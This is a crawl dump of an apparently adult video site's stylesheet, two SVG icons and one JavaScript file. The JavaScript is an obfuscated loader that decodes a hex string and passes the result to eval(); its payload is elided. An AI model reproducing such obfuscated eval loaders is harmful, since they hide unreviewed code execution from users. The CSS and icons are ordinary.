  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #000;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #000;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}

/* --------------- /add --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
	overflow-y:scroll;
}
body {
	line-height: 1;
	background: #2D2015;
	color: #FFFFFF;
	text-align: left;
	font-size: 12px;
	font-family: 'Ubuntu', sans-serif;
	margin:0 auto;
}
input, select, button, textarea {
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
	cursor:pointer;
}
a, a:visited {
	color:#ea5007;
	text-decoration:none;
}
a:hover {
	color:#383838;
	text-decoration:none;
}
a:focus, a:active {
	color:#ea5007;
	text-decoration:none;
}
.header, .footer, .content{
	width:100%;
	margin:0 auto;
	padding:0px;
	position:relative;
}
.page-layout {
	margin:0 auto;
	padding: 1px;
	position:relative;
	max-width: 1480px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}

#back-top{
	display: none;
	position: fixed;
	right: 5px;
	bottom: 10px;
	padding: 16px;
}
#back-top .top-btn{
	display: block;
	width: 26px;
	height: 20px;
	background:url(img/to-top.png) no-repeat top center;
	clear: both;
}
#back-top:hover .top-btn{
	background-position: bottom center;
}

/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/

.header{
    text-align: center;
}
.footer .logo-box,
.header .logo-box{
	width:440px;
	height:60px;
	background: url(img/logo.png);
	display: inline-block;
}
.header .logo-box{
	margin: 5px 15px;
}

.header .btn{
	display: inline-block;
    width: 34px;
    height: 34px;
    background-repeat: no-repeat;
    background-position: center center;
	cursor: pointer;
    margin: 10px;
}
.header .btn.a,
.header .btn:hover{
    opacity: 0.5;
}
.header .menu-btn{    background-image: url(img/menu.svg);}
.header .search-btn{  background-image: url(img/search.svg);}
.header .lang-btn{    background-image: url(img/globe.svg); }

.header .menu-btn{
    float: left;
}
.header .lang-btn,
.header .search-btn{
    float: right;
}

.header .dropdown-content{
    background: #7B4318;
    position: relative;
}
.dropdown-sub-content{
    background: #91602D;
    padding: 6px;
    font-size: 14px;
    text-align: left;
}

.header .dropdown-content.lang ul{
    list-style-type: none;
    margin:  0;
    padding: 5px 0;
}
.header .dropdown-content.lang ul li{
    float: left;
    width: 10%;
}
.header .dropdown-content.lang ul li a{
    color: #2D2015;
    font-size: 14px;
    line-height: 1.2;
    padding: 3px;
    margin: 3px;
    display: inline-block;
}
.header .dropdown-content.lang ul li.a a,
.header .dropdown-content.lang ul li a:hover{
    text-decoration: underline;
}
.header .dropdown-content.lang ul li a img{
    vertical-align: middle;
    margin-right: 5px;
}

.header .dropdown-content.search{
    padding: 10px;
}
.header .dropdown-content.search > div{
	position: relative;
	background-color: #fff;
    margin-right: 40px;
}
.header .dropdown-content.search input {
  vertical-align:middle;
}
.header .dropdown-content.search input[type="text"]{
	width:  100%;
	margin: 0;
	padding: 15px;
	height: 15px;
	font-size: 14px;
	line-height: 16px;
	border: none;
    background: transparent;
	color:#000;
}
.header .dropdown-content.search input[type="submit"]{
	position: absolute;
	top: 0px;
	right: 0px;
	margin: 0;
	padding: 0;
	cursor: pointer;
	overflow:hidden;
	text-indent:-9999px;
	font-size:0;
	border: none;
	background: url(img/search.svg) no-repeat center center;
	cursor: pointer;
	overflow:hidden;
	width:  45px;
	height: 45px;
}
.header .dropdown-content .close{
    font-size: 28px;
    color: #fff;
    font-style: normal;
    width: 28px;
    cursor: pointer;
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -14px;
}

.header .dropdown-sub-content.search a{
    color: #000000;
    display: inline-block;
    margin: 1px 10px 1px 1px;
    padding: 5px 0;
}
.header .dropdown-sub-content.search .a,
.header .dropdown-sub-content.search a:hover{
    color: #35393a;
}
.header .dropdown-sub-content.search a i{
    display: inline-block;
    vertical-align: middle;
    width: 12px;
    height: 12px;
    margin-right: 5px;
    background: url(img/search.png);
}

.header .dropdown-content.menu ul{
    list-style-type: none;
    margin:  0;
    padding: 5px 0;
}
.header .dropdown-content.menu ul li{
    float: left;
    position: relative;
    padding: 0 1px
}
.header .dropdown-content.menu ul li:after{
    content: "";
    position: absolute;
    top: 20px;
    right: 0px;
    width: 1px;
    height: 42px;
    background-color: #8b1b18;
}
.header .dropdown-content.menu ul li:last-child:after{
    display: none;
}
.header .dropdown-content.menu ul li a{
    color: #fffefe;
    font-size: 24px;
    line-height: 1;
    padding: 30px 20px;
    margin-right: 1px;
    display: block;
}
.header .dropdown-content.menu ul li.a a,
.header .dropdown-content.menu ul li a:hover{
    text-decoration: none;
    color: #fffefe;
    background-color: #8b1b18;
}

/* --------------- /header styles ---------*/



.content-box{
	margin-right: 240px;
	display: block;
}

.text-box{
	padding: 8px 0;
	font-size: 14px;
	line-height: 16px;
	color: #FFFFFF;
	position: absolute;
	top: 0;
}
.text-box-spase{
	padding: 10px 0;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
	display: block;
	font-size: 0;
	text-align: center;
}
.thumb{
	position: relative;
	color:#151515;
	text-align:left;
	display:inline-block;
	vertical-align: top;
	font-size: 12px;
	width: 246px;
    margin-bottom: 4px;
}
.thumb .img {
    position: relative;
    margin: 0px 2px;
}
.thumb img {
	display: block;
    border: 3px solid #91602D;
    box-sizing: border-box;
}
.thumb:hover img {
    border-color: #B03E1C;
}
.thumb .label{
	text-align: left;
	font-size: 12px;
	line-height: 1;
	color: #fff;
	display: block;
	position: absolute;
    left: 5px;
	right: 5px;
	bottom: 5px;
	overflow: hidden;
}
.thumb:hover .label{
	bottom: auto;
    top: 5px;
    opacity: 0.5;
}
.thumb .label span{
	background: rgba(178, 54, 55, 0.9);
    padding: 5px
}
.thumb .label span i{
    display: inline-block;
    vertical-align: top;
    width: 14px;
    height: 10px;
    margin-top: 1px;
    background: url(img/movies.svg);
}
.thumb  .d{
    font-size: 14px;
    line-height: 16px;
    color: #F8E953;
    padding: 3px 5px;
    overflow: hidden;
    height: 14px;
}
.thumb  .i{
    height: 12px;
    overflow: hidden;
    font-size: 12px;
    line-height: 14px;
    color: #bdc4ca;
    padding: 4px 5px;
}
.thumb  .i span{
    color: #FFFFFF;
}
.thumb  .t{
    height: 20px;
    font-size: 20px;
    line-height: 22px;
    color: #FDF859;
    padding: 3px 5px;
    overflow: hidden;
    text-align: center;
}
.thumb  .tags{
    overflow: hidden;
    height: 14px;
    font-size: 10px;
    line-height: 12px;
    color: #bdc4ca;
    padding: 3px 5px;    
    text-align: center;
}
.thumb  .tags a{
    display: inline-block;
    padding: 0 3px;
    margin: 1px 0;
    color: #F8E953;
    border: 1px solid transparent;
}
.thumb  .tags a:hover{
    color: #B03E1C;
}

/* --------------- /thumbs box styles ---------*/




/* --------------- navigations box styles ---------*/
.nav-box{
	margin-top: 25px;
	margin-bottom: 25px;
	text-align: center;
}
.nav-box .pages{
	font-size: 24px;
	line-height: 24px;
	padding: 0;
	margin: 0;
    border-bottom: 1px solid #91602D;
}
.nav-box span,
.nav-box a{
	display:inline-block;
    vertical-align: middle;
	padding: 11px 20px;
    text-align: center;
	color:#909090;
	text-decoration:none;
	margin: 0px 2px;
}
.nav-box .current,
.nav-box a:hover{
	color:#B03E1C;
	text-decoration:none;
}
.nav-box .pages .prev,
.nav-box .pages .next{
    width: 16px;
    height: 26px;
    border: none;
    background: transparent;
    padding: 10px;
    background-color: #91602D;
    background-repeat: no-repeat;
    background-position: center center;
}
.nav-box .pages .prev{
    background-image: url(img/arrow_left.svg);
}
.nav-box .pages .next{
    background-image: url(img/arrow_right.svg);
}


.show-more{
    border-top: 1px solid #91602D;
    text-align: center;
    margin: 10px 0;
}
.show-more .more-btn{
    display: inline-block;
    font-size: 18px;
    color: #a7a7a7;
    padding: 10px;
    cursor: pointer;
    text-transform: uppercase;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.top-list {
	display: block;
    border-top: 1px dashed #91602D;
    border-bottom: 1px dashed #91602D;
    margin: 10px 0;
}
.top-list ul {
	list-style-type: none;
	font-size: 16px;
	line-height: 16px;
}
.top-list ul li {
	float: left;
	width: 16.6%;
	margin: 5px 0px;
	padding: 0;
	display: block;
}
.top-list ul li a{
	display: block;
	text-decoration: none; 
	color:#FDF859;
	padding: 10px 5px;
}
.top-list ul li a:hover{
	text-decoration: none; 
	color:#545454;
}


/* --------------- /top list styles ---------*/




/* --------------- title box styles ---------*/
.title-box{
	text-align: left;
	color:#F8E953;
	position: relative;
	font-size: 14px;
	line-height: 20px;
    min-height: 24px;
    margin-bottom: 5px;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div.txt{
	display: inline-block;
	font-weight: normal;
	font-size: 18px;
	line-height: 20px;
	padding: 0 4px;
    color: #DD9630;
}
.title-box span{
    color: #DD9630;
}
.title-box .title-cnt{
    margin-right: 250px;
}
.title-box .sorted-box{
	font-size: 12px;
	line-height: 20px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
    color: #FFFFFF;
}
.title-box .sorted-box a{
	padding: 0 5px;
    margin: 0 5px;
	display: inline-block;
	color:#F8E953;
}
.title-box .sorted-box .a,
.title-box .sorted-box a:hover{
	color:#B03E1C;
}
.title-box .sorted-box a i{
    display: inline-block;
    vertical-align: middle;
    background: url(img/arr.png);
    width: 7px;
    height: 3px;
    margin-left: 4px;
}
.title-box .sorted-box .drop-sort{
    display: inline-block;
    position: relative;
}
.title-box .sorted-box .drop-sort .drop-content{
    display: none;
    position: absolute;
    top: 30px;
    z-index: 10;
    background: #fff;
    box-shadow: 0 0 10px 0 #b3b3b3;
}
.title-box .sorted-box .drop-sort.dropped .drop-content{
    display: block;
}
.title-box .sorted-box .drop-sort .drop-content a{
    display: block;
    padding: 5px 10px;
    margin: 2px 0;
}

/* --------------- /title box styles ---------*/

/* --------------- video embed styles ---------*/



.video-page-wrapper{
	position: relative;
    padding-right: 320px;
	max-width: 1300px;
    min-height: 770px;
}
.video-page{
	display: block;
	margin-bottom: 20px;
	max-width: 1300px;
}
.video-box {
    margin: 0;
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
    display: block;
    width: 320px;
    height: 770px;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
}
.video-ad iframe{
    margin-bottom: 5px;
}
.video-page .video-content{
	margin:0 auto;
	position: relative;
}
.video-page .videoad{
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -150px;
	margin-top: -112px;
	width: 300px;
}
.video-page .videoad .close{
	position: absolute;
	top: -25px;
	right: -5px;
	color:#FFFFFF;
	font-size: 30px;
	line-height: 30px;
	text-align: center;
	width: 25px;
	height: 30px;
	z-index: 10;
	cursor: pointer;
	background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
	width: 300px;
	height: 250px;
}
.video-info .desc{
	color:#474747;
	padding: 10px 7px;
    font-size: 20px;
    line-height: 1.3;
    color: #FFFFFF;
}
.video-info .info-box{
    font-size: 18px;
    line-height: 1.3;
    color: #FFFFFF;
}
.video-info .info-box > div{
    width: 50%;
}
.video-info .info-box a{
    color: #F8E953;
}
.video-info .info-box a:hover{
    color: #FDF859;
}
.video-info .info-box a i{
    display: inline-block;
    vertical-align: middle;
    background: url(img/play.svg);
    width: 16px;
    height: 16px;
}
.video-info .info-box span {
	color:#FDF859;
}

/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
	margin:0 auto;
	display: block;
	text-align: center;
	max-width: 1200px;
}
.spots-box .spot {
	width:300px;
	margin:5px 0px;
	text-align:center;
	display: inline-block;
	float: left;
}
.spots-box .spot a {
    text-decoration:none;
	color:#F8E953;
	font-weight:bold;
	font-size:15px;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
	font-size: 14px;
	line-height: 16px;
	padding: 10px 0;
}
.footer .footer-logo{
    text-align: center;
    margin-top: 75px;
    margin: 0 auto;
}
.footer .footer-logo p{
    margin: 15px 0;
}


/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1259px) and (max-width: 1500px){
	.page-layout{
		max-width: 1240px;
	}
}
@media only screen and (min-width: 1025px) and (max-width: 1249px){
	.page-layout{
		max-width: 990px;
	}
    .video-ad{
        height: 510px;   
    }
    .video-page-wrapper{
        min-height: 510px;
    }
}
@media only screen and (max-width: 1024px){
	.page-layout{
		padding: 0;
	}
    .video-page-wrapper{
        padding-right: 0px;
    }
    .video-ad {
        display: block;
        height: 770px;
        overflow: hidden;
        position: relative;
        right: 0;
        text-align: center;
        top: 0;
        width: 100%;;
    }
	.text-box-spase{
		display: none;
	}
	.text-box{
		position: relative;
	}
	.thumb img{
		width: 100%;
		height: auto;
	}
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
	.page-layout{
		width: 940px;
	}
    .header .dropdown-content.lang ul li{
        width: 16.6%;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
    .top-list ul li{
        width: 33%;
    }
	.thumb{
		width: 25%;
	}
}
@media only screen and (max-width: 959px ){
}
@media only screen and (min-width: 640px) and (max-width: 959px ){
    .header .dropdown-content.lang ul li{
        width: 25%;
    }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
	.page-layout{
		max-width: 758px;
	}
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
	.page-layout{
		width: 726px;
	}
}
@media only screen and (max-width: 735px){
	.nav-box .pages a,
	.nav-box .pages span{display: none;}
	.nav-box .pages .prev,
	.nav-box .pages .next,
	.nav-box .pages .current{display: inline-block;}
}
@media only screen and (min-width: 480px) and (max-width: 735px){
	.header .logo-box{
		width:263px;
		height:60px;
        background-size: 263px 60px;
		margin-bottom: 2px;
	}
}
@media only screen and (min-width: 669px) and (max-width: 735px){
	.page-layout{
		width: 658px;
	}
}
@media only screen and (min-width: 640px) and (max-width: 668px){
	.page-layout{
		width: 630px;
	}
}
@media only screen and (max-width: 639px) {
	.title-box .title-cnt{
		margin: 0;
		text-align: center;
		display: block;
	}
	.title-box .sorted-box{
		position: relative;
		text-align: center;
		margin-top: 3px;
	}

}
@media only screen and (min-width: 480px) and (max-width: 639px) {
    .header .dropdown-content.lang ul li{
        width: 33%;
    }
    .top-list ul li{
        width: 50%;
    }
	.thumb{
		width: 50%;
	}
}
@media only screen and (min-width: 568px) and (max-width: 639px){
	.page-layout{
		width: 558px;
	}
}
@media only screen and (min-width: 480px) and (max-width: 567px){
	.page-layout{
		width: 470px;
	}
}
@media only screen and (max-width: 479px){
    .header .dropdown-content.lang ul li{
        width: 50%;
    }
	.footer .logo-box,
	.header .logo-box{
		width:263px;
		height:60px;
        background-size: 263px 60px;
		margin-bottom: 2px;
	}
    .top-list ul li{
        width: 50%;
    }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
	.thumb{
		width: 50%;
	}
}
@media only screen and (min-width: 414px) and (max-width: 479px){
	.page-layout{
		width: 404px;
	}
}
@media only screen and (min-width: 375px) and (max-width: 413px){
	.page-layout{
		width: 364x;
	}
}
@media only screen and (min-width: 360px) and (max-width: 374px){
	.page-layout{
		width: 350px;
	}
	.thumb{
		width: 100%;
	}
}
@media only screen and (max-width: 359px){
	.page-layout{
		width: 310px;
	}
	.thumb{
		width: 100%;
	}
}

/* --------------- /media screen styles ---------

--- FILE ---
content_type: application/x-javascript
request_url: https://twinksfuck.org/js/PKMtINWxA3Q4NxDrfZH.js
body_size: 22264
content:
function kwasdlsgws(ymtvxpw){var ghvwzdezif='Z';var hzkevycir='A';var eliecpuoxv=[];var whiatrf=new RegExp('['+hzkevycir+'-'+ghvwzdezif+']');var lltq=ymtvxpw.split(whiatrf);for(var i=0;i<lltq.length;i++){eliecpuoxv.push(String.fromCharCode(parseInt(lltq[i],16)/(99)));}eval(eliecpuoxv.splice(1,eliecpuoxv.length).join(''));}kwasdlsgws('[base64]'); 
     

--- FILE ---
content_type: image/svg+xml
request_url: https://twinksfuck.org/img/globe.svg
body_size: 831
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="32px" height="32px"
	 viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="32" width="32" x="0" y="-32" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="globe">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#D60000" d="M16,0C7.163,0,0,7.163,0,16c0,8.837,7.163,16,16,16
				c8.837,0,16-7.163,16-16C32,7.163,24.836,0,16,0z M16,30C8.268,30,2,23.732,2,16C2,8.268,8.268,2,16,2c7.732,0,14,6.268,14,14
				C30,23.732,23.732,30,16,30z M14.076,11.928l0.042-0.659l0.847-0.329h1.821l0.551-0.494l0.339-0.947l0.931-0.494l1.228-0.865
				l0.028-0.217C18.62,7.34,17.243,6.986,15.77,6.986c-2.61,0-4.973,1.027-6.688,2.686l-0.088,0.32l0.042,0.577l0.72,0.535
				l0.254,0.535l0.042,0.741l-0.042,0.865l0.635,0.041l0.678,0.247c0,0,0.55,0.165,0.72,0.329c0.169,0.165,1.101,0.741,1.228,0.947
				c0.127,0.206,0.762,0.206,0.762,0.206c0.508-0.412,0-0.988,0-0.988l-0.212-0.494l-0.169-0.494l0.085-0.577L14.076,11.928z
				 M23.52,18.394l-0.55-0.659h-0.805l-0.72-0.247l-0.551-0.865l-0.889-0.7l-0.381-0.782h-0.932l-1.313-0.247l-0.381,0.123
				l-0.551,0.618l-0.466,0.329l-0.212,1.565c0,0,0,1.689,0,1.853c0,0.165,0.254,0.494,0.466,0.824c0.212,0.33,0.339,0.7,0.508,0.906
				c0.169,0.206,0.381,0.206,0.677,0.329c0.296,0.124,0.593,0.412,0.72,0.618c0.127,0.206,0.212,0.988,0.212,0.988l0.169,1.359
				v0.588c0.481-0.143,0.946-0.31,1.391-0.522l0.599-0.437l1.016-0.618l0.351-0.205c0.799-0.66,1.48-1.434,2.018-2.315l0.087-0.487
				v-0.824l-0.127-0.494L23.52,18.394z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://twinksfuck.org/img/search.svg
body_size: 428
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="33px" height="33px"
	 viewBox="0 0 33 33" enable-background="new 0 0 33 33" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="32.707" width="32.73" x="0.206" y="-32.707" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="search">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#D60000" d="M24.797,23.159c2.131-2.456,3.43-5.653,3.43-9.159
				c0-7.732-6.273-14-14.01-14C6.479,0,0.206,6.268,0.206,14c0,7.732,6.273,14,14.01,14c3.508,0,6.707-1.298,9.165-3.427l8.14,8.134
				l1.415-1.414L24.797,23.159z M14.216,26C7.584,26,2.208,20.627,2.208,14S7.584,2,14.216,2s12.009,5.372,12.009,12
				S20.848,26,14.216,26z"/>
		</g>
	</g>
</g>
</svg>
